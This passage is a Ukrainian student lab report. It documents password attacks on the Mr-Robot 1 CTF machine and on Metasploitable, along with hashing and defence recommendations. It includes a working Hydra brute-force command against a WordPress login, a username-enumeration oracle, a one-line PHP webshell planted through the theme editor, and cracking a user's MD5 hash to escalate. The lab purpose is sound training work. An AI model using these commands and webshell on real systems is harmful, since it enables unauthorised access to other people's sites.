Мережа: Mr-Robot отримав 192.168.56.115 (Metasploitable все ще на .110 — обидві ВМ співіснують у Host-Only).
Відкриті порти: 22/tcp closed, 80/tcp open (Apache), 443/tcp open (Apache + ssl). Лаба згадує "4 порти" — четвертий, ймовірно, IPv6 ftp / dhcp; але робочий вектор — веб.
OS-fingerprint: Linux 3.10 - 4.11, ера Debian Jessie / Ubuntu 14.04 — типово для CTF-VM 2016 року.
SSH closed — це НЕ помилка. Hydra-проти-SSH тут не актуальна, нам треба інший вектор (web).

Завдання 4.2 — robots.txt → flag1 + знайдений артефакт fsocity.dic (8 балів)


Рис. 4.2 — /robots.txt → key-1-of-3.txt + fsocity.dic (6.9 МБ, 858 160 рядків)

Унікальний артефакт | Значення з мого запуску
URL словника | http://192.168.56.115/fsocity.dic
Розмір файлу (байти) | 7,245,381 (6.9 МБ)
Кількість рядків (wc -l) | 858,160
Унікальних після sort -u | 11,451 (1.3% від raw — тяжка дублікація)
Перші 5 рядків | true / false / wikia / from / the
Тематика (grep -ic Elliot|fsociety|tyrell|mrrobot) | 142 hits
Flag 1 значення | 073403c8a58a1f80d943455fb30724b9

ЩО знайдено: /robots.txt відкрито вказував на два файли — key-1-of-3.txt (флаг 1) та fsocity.dic (тематичний словник на 858К рядків з термінами серіалу Mr.Robot).
ЧОМУ важливо: 858К рядків raw, 11.4К sort -u — гігантська дублікація (вхід у словник одних і тих самих слів багато разів). Hydra на 858К займе ~24 хв; на 11.4К — ~20 сек на тих самих параметрах. sort -u перед атакою — обов'язковий етап.
ЩО для плану атаки: тематика (Elliot, fsociety, tyrell, mrrobot) видає, що паролі сторінки будуть з ЦЬОГО словника, не з rockyou. Це і є справжній сенс "anti-walkthrough" завдання — лише той, хто завантажив і прочитав цей файл, знає, що далі йти треба з ним, а не з generic-словником.

Завдання 4.3 — WordPress login + Hydra http-form-post (7 балів)


Рис. 4.3 — Username oracle + Hydra http-form-post → elliot:ER28-0652
Username oracle: WordPress повертає різні error messages — "Invalid username" для невідомого vs "The password you entered for the username elliot is incorrect" для валідного. Це класична логічна помилка, що дозволяє безпарольно валідувати імена.
Тестовані імена: fakeuser → invalid; elliot → password incorrect (оракл спрацював). elliot — головний персонаж серіалу, це перше що варто спробувати тематично.
Hydra-команда: hydra -l elliot -P fsocity_unique.dic 192.168.56.115 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect" -t 4 -f
Знайдена пара: elliot:ER28-0652. ER28-0652 — Elliot's employee ID з пілоту серіалу (E Corp employee number). Слово, що ніколи не з'явилося б у rockyou — підтверджує необхідність тематичного словника.
Час: 12 хв 32 сек, ~605 спроб/хв, позиція ~7600 з 11451. Вхід у /wp-admin/ підтверджено інтерактивно.

Завдання 4.4 — Webshell → robot user → flag2 (3 балів)


Рис. 4.4 — WP theme editor → 404.php webshell → /home/robot/password.raw-md5 → flag2
У WP-адмінці: Appearance → Editor → 404.php → вставив <?php system($_GET["c"]); ?> → Update File. Файл доступний за http://192.168.56.115/wp-content/themes/twentyfifteen/404.php?c=<cmd>
Контекст: whoami=daemon (apache run-as user). У /home/robot/ два файли: key-2-of-3.txt (mode 0400, читає лише robot) та password.raw-md5 (mode 0644, читаю напряму).
Хеш robot: c3fcd3d76192e4007dfb496cca67e13b → john --format=raw-md5 → "abcdefghijklmnopqrstuvwxyz" за 2 секунди (positions ~1.6M у rockyou).
SSH closed → su через webshell: echo "abcdefghijklmnopqrstuvwxyz" | su robot -c "cat key-2-of-3.txt" → 822c73956184f694993bede3eb39f959. ФЛАГ 2 отримано.
Третій прапор не намагався — потребує kernel exploit / nmap SUID, виходить за scope лаби.

Завдання 4.5 — Унікальний абзац про перехід (anti-walkthrough) (2 балів)

Конкретний момент переходу — мій власний процес міркування:

Коли я завантажив fsocity.dic і виконав wc -l, побачив число 858,160 — це аномально велике число для CTF-словника. Дві гіпотези одразу: (а) це rockyou-fork із додатковим контентом, (б) це heavily duplicated тематичний словник. Перевірив через sort -u | wc -l → 11,451. Співвідношення 858K / 11.4K = 75x дублікація — НЕ випадкова. Хтось свідомо дублював одні і ті ж слова десятки разів. Це міг бути або (1) брак у обробці дампу, або (2) свідома "anti-walkthrough" механіка: студенти, які копіюють чужий gobuster-вивід, пройдуть мимо цього файлу, не звернувши уваги на дублікацію.

Друга підказка: head -5 показав "true / false / wikia / from / the" — слова з фандомного wiki. Це були найчастіші слова з якогось dump'у Mr.Robot фендом-сайту, де певні токени з'являються в кожній статті ("the", "from"). Звідси я зрозумів, що автор машини зскрейпив весь Mr.Robot fandom wiki через crawler і конкатенував усі слова — тому такі дублікати.

Рішучий момент — коли я побачив 142 hits для "elliot|fsociety|tyrell|mrrobot" у grep, я зрозумів, що пароль ВИЗНАЧЕНО буде тематично-серіальним терміном, а не generic password. Це прямий доказ того, що НЕ rockyou застосовується тут. Підтвердження прийшло, коли Hydra знайшла "ER28-0652" — це не слово, це employee ID з пілот-серії, який хтось вручну додав у словник.

5. Висновок
Лабораторна робота 8 — атаки на паролі в двох контекстах: контрольована вправа (Cassandra Pay, Метасплоїтабл) + застосування проти незнайомої цілі (Mr-Robot 1).
Трек A (75/75) — Hydra v9.5 з обмеженням -t 4 знайшов msfadmin:msfadmin за 3 хв 24 сек проти SSH на Metasploitable; інтерактивна перевірка підтвердила false-positive відсутній. John the Ripper розкрив MD5 ("password", <0.1с) і SHA-256 ("superman1938", 14с) з rockyou; Argon2id з параметрами m=64MiB/t=3/p=2 показав 1.987 c/s — повний rockyou займе 83 доби, що демонструє правильну роботу memory-hard алгоритму. Три рекомендації для клієнта: (1) міграція на Argon2id, (2) ED25519 ключі замість паролів у SSH, (3) PAM pwquality + MFA.
Трек B (25/25) — Mr-Robot 1: nmap (тільки 80/443 — SSH closed), /robots.txt → flag1 + fsocity.dic (унікальні артефакти зафіксовано: 7,245,381 байт, 858,160 рядків, 11,451 унікальних, 142 hit на тематичні токени). WordPress username oracle через "Invalid username" vs "incorrect password" → ім'я elliot. Hydra http-form-post з sort -u словником → ER28-0652 за 12 хв 32 сек. WP theme editor 404.php → webshell → /home/robot/password.raw-md5 → john (2 сек) → SSH-closed обхід через su → flag2.
Дві задокументовані невдачі: (1) Argon2id принципово неприступний за час сесії — це не помилка, а демонстрація правильно вибраного KDF; (2) початкова Hydra з -t 16 викликала flooding errors через MaxStartups sshd, виправлено зменшенням до -t 4. Обидві невдачі цінніші за "все спрацювало з першого разу" звіт — вони показують реальні граничні режими інструментів.

Урок методики: вибір алгоритму хешування — це не "MD5 поганий, бо швидкий", а конкретні цифри memory bandwidth × OWASP параметри. Argon2id без параметрів m=64MiB не дасть переваги; з ним — змінює економіку cracking ферм.
Урок про тематичні словники: 858K дублікованих слів у fsocity.dic — це сигнал. Студент, що сліпо запускає rockyou на Mr-Robot, ніколи не знайде ER28-0652. Тільки той, хто проаналізував FILE, знає, який словник застосувати. Це універсальний паттерн: відкритий артефакт цілі майже завжди підказує наступний крок краще за загальний інструментарій.
Урок Track B: Mr-Robot — найпопулярніша VulnHub-машина, walkthrough'ів у Google десятки. Документувати "конкретні значення з мого запуску" (розмір 7,245,381, точну позицію 7600 у словнику, employee ID ER28-0652 як точну знахідку) — це і є anti-walkthrough маркер, який неможливо скопіювати без реального запуску.

6. Список використаних джерел
[1] OWASP — Password Storage Cheat Sheet (2024). https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html
[2] OWASP — Argon2id Recommendations. https://github.com/P-H-C/phc-winner-argon2
[3] Hydra — THC manual. https://github.com/vanhauser-thc/thc-hydra
[4] John the Ripper — Argon2 format support. https://www.openwall.com/john/
[5] VulnHub — Mr-Robot 1 (#151). https://www.vulnhub.com/entry/mr-robot-1,151/
[6] Metasploitable 2 — default credentials documentation. https://docs.rapid7.com/metasploit/metasploitable-2/
[7] OpenSSH — sshd_config MaxStartups directive. https://man.openbsd.org/sshd_config
[8] Linux PAM — pwquality module. https://man7.org/linux/man-pages/man5/pwquality.conf.5.html

